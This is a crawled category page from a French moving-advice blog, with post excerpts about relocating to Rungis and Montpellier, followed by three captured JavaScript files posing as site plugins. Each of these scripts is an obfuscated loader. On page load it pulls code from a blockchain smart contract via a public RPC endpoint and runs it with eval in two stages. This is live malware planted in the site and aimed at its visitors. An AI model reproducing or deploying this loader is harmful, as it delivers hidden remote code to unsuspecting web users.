data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/demenagement-en-ile-de-france-doit-on-travailler-avec-une-entreprise/&amp;title=Déménagement en Île-de-France : doit-on travailler avec une entreprise ?"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-1816" class="layout_a post-1816 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/" title="Comment bien organiser son déménagement à Rungis (94) ?">Comment bien organiser son déménagement à Rungis (94) ?</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">juin 19, 2021</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/" title="Comment bien organiser son déménagement à Rungis (94) ?">
		<img width="509" height="339" src="https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france.jpg 509w, https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france-300x200.jpg 300w" sizes="(max-width: 509px) 100vw, 509px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										<p>Un déménagement est toujours une étape importante dans la vie d’une personne, c’est pourquoi on appréhende toujours ce moment et espérons qu’il se passera le mieux possibles. Afin d’éviter tout ce stress, mieux vaut être préparer à l’avance et ne pas tout faire au dernier moment.  Dans ces moments-là, la meilleure chose à faire pour passer un déménagement en toute tranquillité est de faire appel à une<strong> entreprise de déménagement</strong>. <a href="https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/#more-1816" class="more-link">Lire la suite</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/" data-a2a-title="Comment bien organiser son déménagement à Rungis (94) ?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-bien-organiser-son-demenagement-a-rungis-94%2F&amp;linkname=Comment%20bien%20organiser%20son%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Rungis%20%2894%29%20%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-bien-organiser-son-demenagement-a-rungis-94%2F&amp;linkname=Comment%20bien%20organiser%20son%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Rungis%20%2894%29%20%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-bien-organiser-son-demenagement-a-rungis-94%2F&amp;linkname=Comment%20bien%20organiser%20son%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Rungis%20%2894%29%20%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

									<div class="meta-item">
					<a href="https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/" class="read_more_button"><i class="icon-arrow-right"></i>Lire la suite</a>
				</div>
					
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/&amp;t=Comment bien organiser son déménagement à Rungis (94) ?"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/&amp;text=Comment bien organiser son déménagement à Rungis (94) ?"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2021/06/entreprise-demenagement-ile-de-france.jpg&amp;description=Comment bien organiser son déménagement à Rungis (94) ?"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/comment-bien-organiser-son-demenagement-a-rungis-94/&amp;title=Comment bien organiser son déménagement à Rungis (94) ?"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-1609" class="layout_a post-1609 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/" title="Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?">Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">mars 23, 2021</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/" title="Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?">
		<img width="548" height="373" src="https://www.lecieldenimes.fr/wp-content/uploads/2021/03/Pourquoi-s’orienter-vers-un-garde-meuble-lors-d’un-déménagement.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2021/03/Pourquoi-s’orienter-vers-un-garde-meuble-lors-d’un-déménagement.jpg 548w, https://www.lecieldenimes.fr/wp-content/uploads/2021/03/Pourquoi-s’orienter-vers-un-garde-meuble-lors-d’un-déménagement-300x204.jpg 300w" sizes="(max-width: 548px) 100vw, 548px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										<p>Le déménagement est une aventure qui se prépare bien à l’avance. Dans notre article, on va vous expliquer pourquoi s’orienter vers le garde-meuble afin de sauver votre déménagement.</p>
<p> <a href="https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/#more-1609" class="more-link">Lire la suite</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/" data-a2a-title="Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fpourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement%2F&amp;linkname=Pourquoi%20s%E2%80%99orienter%20vers%20un%20garde-meuble%20lors%20d%E2%80%99un%20d%C3%A9m%C3%A9nagement%C2%A0%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fpourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement%2F&amp;linkname=Pourquoi%20s%E2%80%99orienter%20vers%20un%20garde-meuble%20lors%20d%E2%80%99un%20d%C3%A9m%C3%A9nagement%C2%A0%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fpourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement%2F&amp;linkname=Pourquoi%20s%E2%80%99orienter%20vers%20un%20garde-meuble%20lors%20d%E2%80%99un%20d%C3%A9m%C3%A9nagement%C2%A0%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

									<div class="meta-item">
					<a href="https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/" class="read_more_button"><i class="icon-arrow-right"></i>Lire la suite</a>
				</div>
					
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/&amp;t=Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/&amp;text=Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2021/03/Pourquoi-s’orienter-vers-un-garde-meuble-lors-d’un-déménagement.jpg&amp;description=Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/pourquoi-sorienter-vers-un-garde-meuble-lors-dun-demenagement/&amp;title=Pourquoi s’orienter vers un garde-meuble lors d’un déménagement ?"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-1176" class="layout_a post-1176 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/" title="5 conseils pour faciliter votre déménagement à Montpelier">5 conseils pour faciliter votre déménagement à Montpelier</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">avril 20, 2020</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/" title="5 conseils pour faciliter votre déménagement à Montpelier">
		<img width="960" height="619" src="https://www.lecieldenimes.fr/wp-content/uploads/2020/05/5-conseils-pour-faciliter-votre-déménagement-à-Montpelier.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2020/05/5-conseils-pour-faciliter-votre-déménagement-à-Montpelier.jpg 960w, https://www.lecieldenimes.fr/wp-content/uploads/2020/05/5-conseils-pour-faciliter-votre-déménagement-à-Montpelier-300x193.jpg 300w, https://www.lecieldenimes.fr/wp-content/uploads/2020/05/5-conseils-pour-faciliter-votre-déménagement-à-Montpelier-768x495.jpg 768w, https://www.lecieldenimes.fr/wp-content/uploads/2020/05/5-conseils-pour-faciliter-votre-déménagement-à-Montpelier-730x471.jpg 730w" sizes="(max-width: 960px) 100vw, 960px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										<p>Le jour du votre déménagement de/vers Montpellier est arrivé ! Mais si vous vous sentez un peu moins « sautillant de joie » et un peu plus « tremblant de peur », consultez nos meilleurs conseils pour vous assurer que le jour de votre déménagement sera aussi facile que possible.</p>
<p>Si vous êtes bien préparé, le jour de votre déménagement peut être amusant : vous sautez dans votre voiture, vous fermez la porte de votre ancienne vie et vous vous dirigez vers votre nouvelle aventure à Montpellier, plein d&rsquo;excitation. Cela est particulièrement vrai si vous avez fait appel à une entreprise de déménagement expérimentée et compétente pour votre déménagement. <a href="https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/#more-1176" class="more-link">Lire la suite</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/" data-a2a-title="5 conseils pour faciliter votre déménagement à Montpelier"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2F5-conseils-pour-faciliter-votre-demenagement-a-montpelier%2F&amp;linkname=5%20conseils%20pour%20faciliter%20votre%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Montpelier" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2F5-conseils-pour-faciliter-votre-demenagement-a-montpelier%2F&amp;linkname=5%20conseils%20pour%20faciliter%20votre%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Montpelier" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2F5-conseils-pour-faciliter-votre-demenagement-a-montpelier%2F&amp;linkname=5%20conseils%20pour%20faciliter%20votre%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Montpelier" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

									<div class="meta-item">
					<a href="https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/" class="read_more_button"><i class="icon-arrow-right"></i>Lire la suite</a>
				</div>
					
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/&amp;t=5 conseils pour faciliter votre déménagement à Montpelier"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/&amp;text=5 conseils pour faciliter votre déménagement à Montpelier"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2020/05/5-conseils-pour-faciliter-votre-déménagement-à-Montpelier.jpg&amp;description=5 conseils pour faciliter votre déménagement à Montpelier"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/5-conseils-pour-faciliter-votre-demenagement-a-montpelier/&amp;title=5 conseils pour faciliter votre déménagement à Montpelier"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                            </div>
        <div class="clear"></div>
<nav id="pagination" class="pagination-wapper">
					<div id="thr_pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.lecieldenimes.fr/category/demenagement/page/2/">2</a>
<a class="next page-numbers" href="https://www.lecieldenimes.fr/category/demenagement/page/2/">Suivant</a></div>		</nav>
        </div>

        
    </section>

</main>
<div class="clear"></div>
<footer id="footer" class="footer_wrapper full_width">
	
		<div class="content_wrapper">
			</div>
		
		<div id="copy_area" class="copy_area full_width">
		
		<div class="content_wrapper">
			<div class="left">
				Copyright &copy; 2017 par <a href="https://lecieldenimes.fr">lecieldenimes.fr</a>			</div>		
			
					</div>
	</div>
	</footer>


<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>




<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lecieldenimes.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/content-blocker/cb-script.js" id="content-blocker-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/custom-css-injector/cci-script.js" id="custom-css-injector-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/custom-login-styler/cls-script.js" id="custom-login-styler-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/form-builder-pro/fbp-script.js" id="form-builder-pro-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.matchHeight.js?ver=1.6.1" id="thr_match_height-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.sidr.js?ver=1.6.1" id="thr_responsive_menu-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.magnific-popup.min.js?ver=1.6.1" id="thr_magnific_popup-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/jquery.fitvids.js?ver=1.6.1" id="thr_fitjs-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/imagesloaded.pkgd.min.js?ver=1.6.1" id="thr_images_loaded-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/affix.js?ver=1.6.1" id="thr_sticky-js"></script>
<script type="text/javascript" id="thr_custom-js-extra">
/* <![CDATA[ */
var thr_js_settings = {"use_lightbox":"1","use_lightbox_content":"","sticky_header":"1","sticky_header_offset":"400","logo_retina":"","sticky_header_logo":"","sticky_header_logo_retina":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-content/themes/throne/js/custom.js?ver=1.6.1" id="thr_custom-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lecieldenimes.fr/wp-content/plugins/content-blocker/cb-script.js
body_size: 899
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lecieldenimes.fr/wp-content/plugins/form-builder-pro/fbp-script.js
body_size: 899
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lecieldenimes.fr/wp-content/plugins/custom-css-injector/cci-script.js
body_size: 878
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
